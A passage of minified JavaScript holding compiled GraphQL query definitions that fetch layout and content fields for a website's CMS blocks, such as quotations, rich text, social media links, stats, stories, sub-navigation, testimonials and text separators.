:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"BulletColor"}},{kind:"Field",name:{kind:"Name",value:"BulletedList"}},{kind:"Field",name:{kind:"Name",value:"ImageAlignment"}},{kind:"Field",name:{kind:"Name",value:"ImageMaskShape"}},{kind:"Field",name:{kind:"Name",value:"ImageUrl"}},{kind:"Field",name:{kind:"Name",value:"LinkText"}},{kind:"Field",name:{kind:"Name",value:"LinkUrl"}},{kind:"Field",name:{kind:"Name",value:"Margin"}},{kind:"Field",name:{kind:"Name",value:"Padding"}},{kind:"Field",name:{kind:"Name",value:"Subtext"}},{kind:"Field",name:{kind:"Name",value:"Title"}},{kind:"Field",name:{kind:"Name",value:"TitleFontSize"}},{kind:"Field",name:{kind:"Name",value:"ContentLink"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Id"}},{kind:"Field",name:{kind:"Name",value:"WorkId"}}]}}]}}]}}]}}]},s={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"query",name:{kind:"Name",value:"QuotationBlock"},variableDefinitions:[{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"ContentId"}},type:{kind:"NamedType",name:{kind:"Name",value:"Int"}}},{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"WorkId"}},type:{kind:"NamedType",name:{kind:"Name",value:"Int"}}},{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"SiteId"}},type:{kind:"NamedType",name:{kind:"Name",value:"String"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Quotation"},arguments:[{kind:"Argument",name:{kind:"Name",value:"where"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"_or"},value:{kind:"ListValue",values:[{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"ContentLink"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"Id"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"eq"},value:{kind:"Variable",name:{kind:"Name",value:"ContentId"}}}]}}]}}]},{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"ContentLink"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"WorkId"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"eq"},value:{kind:"Variable",name:{kind:"Name",value:"WorkId"}}}]}}]}}]}]}},{kind:"ObjectField",name:{kind:"Name",value:"SiteId"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"eq"},value:{kind:"Variable",name:{kind:"Name",value:"SiteId"}}}]}}]}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"items"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Quote"}},{kind:"Field",name:{kind:"Name",value:"Attribution"}},{kind:"Field",name:{kind:"Name",value:"ImageUrl"}},{kind:"Field",name:{kind:"Name",value:"HorizontalAlignment"}},{kind:"Field",name:{kind:"Name",value:"QuotationFontWeight"}},{kind:"Field",name:{kind:"Name",value:"AttributionFontWeight"}},{kind:"Field",name:{kind:"Name",value:"QuotationItalic"}},{kind:"Field",name:{kind:"Name",value:"AttributionItalic"}},{kind:"Field",name:{kind:"Name",value:"Width"}},{kind:"Field",name:{kind:"Name",value:"Padding"}},{kind:"Field",name:{kind:"Name",value:"PaddingTop"}},{kind:"Field",name:{kind:"Name",value:"PaddingRight"}},{kind:"Field",name:{kind:"Name",value:"PaddingBottom"}},{kind:"Field",name:{kind:"Name",value:"PaddingLeft"}},{kind:"Field",name:{kind:"Name",value:"Margin"}},{kind:"Field",name:{kind:"Name",value:"MarginTop"}},{kind:"Field",name:{kind:"Name",value:"MarginRight"}},{kind:"Field",name:{kind:"Name",value:"MarginBottom"}},{kind:"Field",name:{kind:"Name",value:"MarginLeft"}}]}}]}}]}}]},N={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"query",name:{kind:"Name",value:"RichTextWithNavContainerBlock"},variableDefinitions:[{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"ContentId"}},type:{kind:"NamedType",name:{kind:"Name",value:"Int"}}},{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"WorkId"}},type:{kind:"NamedType",name:{kind:"Name",value:"Int"}}},{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"SiteId"}},type:{kind:"NamedType",name:{kind:"Name",value:"String"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"RichTextWithNavContainer"},arguments:[{kind:"Argument",name:{kind:"Name",value:"where"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"_or"},value:{kind:"ListValue",values:[{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"ContentLink"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"Id"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"eq"},value:{kind:"Variable",name:{kind:"Name",value:"ContentId"}}}]}}]}}]},{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"ContentLink"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"WorkId"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"eq"},value:{kind:"Variable",name:{kind:"Name",value:"WorkId"}}}]}}]}}]}]}},{kind:"ObjectField",name:{kind:"Name",value:"SiteId"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"eq"},value:{kind:"Variable",name:{kind:"Name",value:"SiteId"}}}]}}]}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"items"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"TitledRichTextItemList"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Title"}},{kind:"Field",name:{kind:"Name",value:"Text"}}]}},{kind:"Field",name:{kind:"Name",value:"ContentLink"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Id"}},{kind:"Field",name:{kind:"Name",value:"WorkId"}}]}},{kind:"Field",name:{kind:"Name",value:"Padding"}},{kind:"Field",name:{kind:"Name",value:"Margin"}}]}}]}}]}}]},r={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"query",name:{kind:"Name",value:"RichTextBlock"},variableDefinitions:[{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"ContentId"}},type:{kind:"NamedType",name:{kind:"Name",value:"Int"}}},{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"WorkId"}},type:{kind:"NamedType",name:{kind:"Name",value:"Int"}}},{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"SiteId"}},type:{kind:"NamedType",name:{kind:"Name",value:"String"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"RichText"},arguments:[{kind:"Argument",name:{kind:"Name",value:"where"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"_or"},value:{kind:"ListValue",values:[{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"ContentLink"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"Id"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"eq"},value:{kind:"Variable",name:{kind:"Name",value:"ContentId"}}}]}}]}}]},{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"ContentLink"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"WorkId"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"eq"},value:{kind:"Variable",name:{kind:"Name",value:"WorkId"}}}]}}]}}]}]}},{kind:"ObjectField",name:{kind:"Name",value:"SiteId"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"eq"},value:{kind:"Variable",name:{kind:"Name",value:"SiteId"}}}]}}]}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"items"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Status"}},{kind:"Field",name:{kind:"Name",value:"FormattedText"}},{kind:"Field",name:{kind:"Name",value:"ContentLink"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Id"}},{kind:"Field",name:{kind:"Name",value:"WorkId"}}]}},{kind:"Field",name:{kind:"Name",value:"Margin"}},{kind:"Field",name:{kind:"Name",value:"Padding"}}]}}]}}]}}]},S={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"query",name:{kind:"Name",value:"SocialMediaBlock"},variableDefinitions:[{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"ContentId"}},type:{kind:"NamedType",name:{kind:"Name",value:"Int"}}},{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"WorkId"}},type:{kind:"NamedType",name:{kind:"Name",value:"Int"}}},{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"SiteId"}},type:{kind:"NamedType",name:{kind:"Name",value:"String"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"SocialMedia"},arguments:[{kind:"Argument",name:{kind:"Name",value:"where"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"_or"},value:{kind:"ListValue",values:[{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"ContentLink"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"Id"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"eq"},value:{kind:"Variable",name:{kind:"Name",value:"ContentId"}}}]}}]}}]},{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"ContentLink"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"WorkId"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"eq"},value:{kind:"Variable",name:{kind:"Name",value:"WorkId"}}}]}}]}}]}]}},{kind:"ObjectField",name:{kind:"Name",value:"SiteId"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"eq"},value:{kind:"Variable",name:{kind:"Name",value:"SiteId"}}}]}}]}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"items"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Facebook"}},{kind:"Field",name:{kind:"Name",value:"IncludeFacebookInSite"}},{kind:"Field",name:{kind:"Name",value:"Instagram"}},{kind:"Field",name:{kind:"Name",value:"IncludeInstagramInSite"}},{kind:"Field",name:{kind:"Name",value:"YouTube"}},{kind:"Field",name:{kind:"Name",value:"IncludeYouTubeInSite"}},{kind:"Field",name:{kind:"Name",value:"XTwitter"}},{kind:"Field",name:{kind:"Name",value:"IncludeXTwitterInSite"}},{kind:"Field",name:{kind:"Name",value:"LinkedIn"}},{kind:"Field",name:{kind:"Name",value:"IncludeLinkedInInSite"}},{kind:"Field",name:{kind:"Name",value:"TikTok"}},{kind:"Field",name:{kind:"Name",value:"IncludeTikTokInSite"}},{kind:"Field",name:{kind:"Name",value:"Spotify"}},{kind:"Field",name:{kind:"Name",value:"IncludeSpotifyInSite"}},{kind:"Field",name:{kind:"Name",value:"SalesForce"}},{kind:"Field",name:{kind:"Name",value:"IncludeSalesForceInSite"}},{kind:"Field",name:{kind:"Name",value:"Pintrest"}},{kind:"Field",name:{kind:"Name",value:"IncludePintrestInSite"}},{kind:"Field",name:{kind:"Name",value:"ColorTheme"}},{kind:"Field",name:{kind:"Name",value:"Padding"}},{kind:"Field",name:{kind:"Name",value:"Margin"}}]}}]}}]}}]},F={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"query",name:{kind:"Name",value:"StatsContainerBlock"},variableDefinitions:[{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"ContentId"}},type:{kind:"NamedType",name:{kind:"Name",value:"Int"}}},{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"WorkId"}},type:{kind:"NamedType",name:{kind:"Name",value:"Int"}}},{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"SiteId"}},type:{kind:"NamedType",name:{kind:"Name",value:"String"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"StatsContainer"},arguments:[{kind:"Argument",name:{kind:"Name",value:"where"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"_or"},value:{kind:"ListValue",values:[{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"ContentLink"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"Id"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"eq"},value:{kind:"Variable",name:{kind:"Name",value:"ContentId"}}}]}}]}}]},{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"ContentLink"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"WorkId"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"eq"},value:{kind:"Variable",name:{kind:"Name",value:"WorkId"}}}]}}]}}]}]}},{kind:"ObjectField",name:{kind:"Name",value:"SiteId"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"eq"},value:{kind:"Variable",name:{kind:"Name",value:"SiteId"}}}]}}]}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"items"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Status"}},{kind:"Field",name:{kind:"Name",value:"Title"}},{kind:"Field",name:{kind:"Name",value:"Subtext"}},{kind:"Field",name:{kind:"Name",value:"AnimationSpeed"}},{kind:"Field",name:{kind:"Name",value:"BackgroundColor"}},{kind:"Field",name:{kind:"Name",value:"StatList"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Title"}},{kind:"Field",name:{kind:"Name",value:"Value"}}]}},{kind:"Field",name:{kind:"Name",value:"ContentLink"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Id"}},{kind:"Field",name:{kind:"Name",value:"WorkId"}}]}}]}}]}}]}}]},b={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"query",name:{kind:"Name",value:"StoryContainerBlock"},variableDefinitions:[{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"ContentId"}},type:{kind:"NamedType",name:{kind:"Name",value:"Int"}}},{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"WorkId"}},type:{kind:"NamedType",name:{kind:"Name",value:"Int"}}},{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"SiteId"}},type:{kind:"NamedType",name:{kind:"Name",value:"String"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"StoryContainer"},arguments:[{kind:"Argument",name:{kind:"Name",value:"where"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"_or"},value:{kind:"ListValue",values:[{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"ContentLink"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"Id"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"eq"},value:{kind:"Variable",name:{kind:"Name",value:"ContentId"}}}]}}]}}]},{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"ContentLink"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"WorkId"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"eq"},value:{kind:"Variable",name:{kind:"Name",value:"WorkId"}}}]}}]}}]}]}},{kind:"ObjectField",name:{kind:"Name",value:"SiteId"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"eq"},value:{kind:"Variable",name:{kind:"Name",value:"SiteId"}}}]}}]}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"items"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Status"}},{kind:"Field",name:{kind:"Name",value:"StoryList"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Label"}},{kind:"Field",name:{kind:"Name",value:"ImageUrl"}},{kind:"Field",name:{kind:"Name",value:"Title"}},{kind:"Field",name:{kind:"Name",value:"Subtext"}},{kind:"Field",name:{kind:"Name",value:"LinkText"}},{kind:"Field",name:{kind:"Name",value:"LinkUrl"}}]}},{kind:"Field",name:{kind:"Name",value:"ContentLink"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Id"}},{kind:"Field",name:{kind:"Name",value:"WorkId"}}]}},{kind:"Field",name:{kind:"Name",value:"Width"}},{kind:"Field",name:{kind:"Name",value:"Margin"}},{kind:"Field",name:{kind:"Name",value:"MarginBottom"}},{kind:"Field",name:{kind:"Name",value:"MarginLeft"}},{kind:"Field",name:{kind:"Name",value:"MarginRight"}},{kind:"Field",name:{kind:"Name",value:"MarginTop"}},{kind:"Field",name:{kind:"Name",value:"Padding"}},{kind:"Field",name:{kind:"Name",value:"PaddingTop"}},{kind:"Field",name:{kind:"Name",value:"PaddingRight"}},{kind:"Field",name:{kind:"Name",value:"PaddingLeft"}},{kind:"Field",name:{kind:"Name",value:"PaddingBottom"}}]}}]}}]}}]},I={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"query",name:{kind:"Name",value:"SubNavContainerBlock"},variableDefinitions:[{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"ContentId"}},type:{kind:"NamedType",name:{kind:"Name",value:"Int"}}},{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"WorkId"}},type:{kind:"NamedType",name:{kind:"Name",value:"Int"}}},{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"SiteId"}},type:{kind:"NamedType",name:{kind:"Name",value:"String"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"SubNavContainer"},arguments:[{kind:"Argument",name:{kind:"Name",value:"where"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"_or"},value:{kind:"ListValue",values:[{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"ContentLink"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"Id"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"eq"},value:{kind:"Variable",name:{kind:"Name",value:"ContentId"}}}]}}]}}]},{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"ContentLink"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"WorkId"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"eq"},value:{kind:"Variable",name:{kind:"Name",value:"WorkId"}}}]}}]}}]}]}},{kind:"ObjectField",name:{kind:"Name",value:"SiteId"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"eq"},value:{kind:"Variable",name:{kind:"Name",value:"SiteId"}}}]}}]}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"items"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Status"}},{kind:"Field",name:{kind:"Name",value:"SubNavItemList"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Label"}},{kind:"Field",name:{kind:"Name",value:"LinkText"}},{kind:"Field",name:{kind:"Name",value:"LinkUrl"}},{kind:"Field",name:{kind:"Name",value:"SortOrder"}}]}},{kind:"Field",name:{kind:"Name",value:"ContentLink"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Id"}},{kind:"Field",name:{kind:"Name",value:"WorkId"}}]}}]}}]}}]}}]},p={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"query",name:{kind:"Name",value:"TestimonialContainerBlock"},variableDefinitions:[{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"ContentId"}},type:{kind:"NamedType",name:{kind:"Name",value:"Int"}}},{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"WorkId"}},type:{kind:"NamedType",name:{kind:"Name",value:"Int"}}},{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"SiteId"}},type:{kind:"NamedType",name:{kind:"Name",value:"String"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"TestimonialContainer"},arguments:[{kind:"Argument",name:{kind:"Name",value:"where"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"_or"},value:{kind:"ListValue",values:[{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"ContentLink"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"Id"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"eq"},value:{kind:"Variable",name:{kind:"Name",value:"ContentId"}}}]}}]}}]},{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"ContentLink"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"WorkId"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"eq"},value:{kind:"Variable",name:{kind:"Name",value:"WorkId"}}}]}}]}}]}]}},{kind:"ObjectField",name:{kind:"Name",value:"SiteId"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"eq"},value:{kind:"Variable",name:{kind:"Name",value:"SiteId"}}}]}}]}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"items"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Status"}},{kind:"Field",name:{kind:"Name",value:"Columns"}},{kind:"Field",name:{kind:"Name",value:"TestimonialList"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Label"}},{kind:"Field",name:{kind:"Name",value:"ImageUrl"}},{kind:"Field",name:{kind:"Name",value:"SortOrder"}},{kind:"Field",name:{kind:"Name",value:"Text"}}]}},{kind:"Field",name:{kind:"Name",value:"ContentLink"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Id"}},{kind:"Field",name:{kind:"Name",value:"WorkId"}}]}},{kind:"Field",name:{kind:"Name",value:"Width"}},{kind:"Field",name:{kind:"Name",value:"Margin"}},{kind:"Field",name:{kind:"Name",value:"MarginBottom"}},{kind:"Field",name:{kind:"Name",value:"MarginLeft"}},{kind:"Field",name:{kind:"Name",value:"MarginRight"}},{kind:"Field",name:{kind:"Name",value:"MarginTop"}},{kind:"Field",name:{kind:"Name",value:"Padding"}},{kind:"Field",name:{kind:"Name",value:"PaddingTop"}},{kind:"Field",name:{kind:"Name",value:"PaddingRight"}},{kind:"Field",name:{kind:"Name",value:"PaddingLeft"}},{kind:"Field",name:{kind:"Name",value:"PaddingBottom"}}]}}]}}]}}]},O={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"query",name:{kind:"Name",value:"TextSeparatorCta"},variableDefinitions:[{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"ContentId"}},type:{kind:"NamedType",name:{kind:"Name",value:"Int"}}},{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"WorkId"}},type:{kind:"NamedType",name:{kind:"Name",value:"Int"}}},{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"SiteId"}},type:{kind:"NamedType",name:{kind:"Name",value:"String"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"TextSeparatorCta"},arguments:[{kind:"Argument",name:{kind:"Name",value:"where"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"_or"},value:{kind:"ListValue",values:[{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"ContentLink"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"Id"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"eq"},value:{kind:"Variable",name:{kind:"Name",value:"ContentId"}}}]}}]}}]},{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"ContentLink"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"WorkId"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"eq"},value:{kind:"Variable",name:{kind:"Name",value:"WorkId"}}}]}}]}}]}]}},{kind:"ObjectField",name:{kind:"Name",value:"SiteId"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"eq"},value:{kind:"Variable",name:{kind:"Name",value:"SiteId"}}}]}}]}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"items"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Text"}},{kind:"Field",name:{kind:"Name",value:"TextColor"}},{kind:"Field",name:{kind:"Name",value:"TextFontSize"}},{kind:"Field",name:{kind:"Name",value:"ButtonText"}},{kind:"Field",name:{kind:"Name",value:"ButtonUrl"}},{kind:"Field",name:{kind:"Name",value:"BackgroundColor"}},{kind:"Field",name:{kind:"Name",value:"MarginBottom"}},{kind:"Field",name:{kind:"Name",value:"MarginLeft"}},{kind:"Field",name:{kind:"Name",value:"MarginRight"}},{kind:"Field",name:{kind:"Name",value:"MarginTop"}},{kind:"Field",name:{kind:"Name",value:"PaddingBottom"}},{kind:"Field",name:{kind:"Name",value:"PaddingLeft"}},{kind:"Field",name:{kind:"Name",value:"PaddingRight"}},{kind:"Field",name:{kind:"Name",value:"PaddingTop"}},{kind:"Field",name:{kind:"Name",value:"Status"}},{kind:"Field",name:{kind:"Name",value:"ContentLink"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Id"}},{kind:"Field",name:{kind:"Name",value:"WorkId"}}]}}]}}]}}]}}]},V={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"query",name:{kind:"Name",value:"TextSeparator"},variableDefinitions:[{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"ContentId"}},type:{kind:"NamedType",name:{kind:"Name",value:"Int"}}},{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"WorkId"}},type:{kind:"NamedType",name:{kind:"Name",value:"Int"}}},{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"SiteId"}},type:{kind:"NamedType",name:{kind:"Name",value:"String"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"TextSeparator"},arguments:[{kind:"Argument",name:{kind:"Name",value:"where"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"_or"},value:{kind:"ListValue",values:[{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"ContentLink"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"Id"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"eq"},value:{kind:"Variable",name:{kind:"Name",value:"ContentId"}}}]}}]}}]},{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"ContentLink"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"WorkId"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"eq"},value:{kind:"Variable",name:{kind:"Name",value:"WorkId"}}}]}}]}}]}]}},{kind:"ObjectField",name:{kind:"Name",value:"SiteId"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"eq"},value:{kind:"Variable",name:{kind:"Name",value:"SiteId"}}}]}}]}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"items"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Text"}},{kind:"Field",name:{kind:"Name",value:"TextColor"}},{kind:"Field",name:{kind:"Name",value:"MarginBottom"}},{kind:"Field",name:{kind:"Name",value:"MarginLeft"}},{kind:"Field",name:{kind:"Name",value:"MarginRight"}},{kind:"Field",name:{kind:"Name",value:"MarginTop"}},{kind:"Field",name:{kind:"Name",value:"PaddingBottom"}},{kind:"Field",name:{kind:"Name",value:"PaddingLeft"}},{kind:"Field",name:{kind:"Name",value:"PaddingRight"}},{kind:"Field",name:{kind:"Name",value:"PaddingTop"}},{kind:"Field",name:{kind:"Name",value:"TextFontSize"}},{kind:"Field",name:{kind:"Name",value:"BackgroundColor"}},{ki